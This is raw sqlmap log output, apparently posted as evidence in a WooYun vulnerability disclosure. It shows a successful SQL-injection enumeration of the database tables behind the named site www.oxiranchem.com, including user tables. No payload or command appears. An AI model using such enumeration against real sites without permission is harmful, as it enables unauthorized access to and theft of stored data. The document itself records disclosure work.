 [*] oxiranchem
[15:49:55] [INFO] fetching tables for databases: 'information_schema, oxiranchem'
[15:49:55] [INFO] the SQL query used returns 32 entries
Database: oxiranchem
[7 tables]
+---------------------------------------+
| dict_bigkind |
| dict_department |
| dict_kind |
| human |
| human_add |
| jinxing_news |
| userlist |
+---------------------------------------+
Database: information_schema
[25 tables]
+---------------------------------------+
| CHARACTER_SETS |
| CLIENT_STATISTICS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| INDEX_STATISTICS |
| INNODB_BUFFER_POOL_CONTENT |
| INNODB_IO_PATTERN |
| INNODB_RSEG |
| KEY_COLUMN_USAGE |
| PROCESSLIST |
| PROFILING |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| STATISTICS |
| TABLES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TABLE_STATISTICS |
| TRIGGERS |
| USER_PRIVILEGES |
| USER_STATISTICS |
| VIEWS |
+---------------------------------------+
[15:49:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.oxiranchem.com'
[*] shutting down at 15:49:55
www.wooyun.org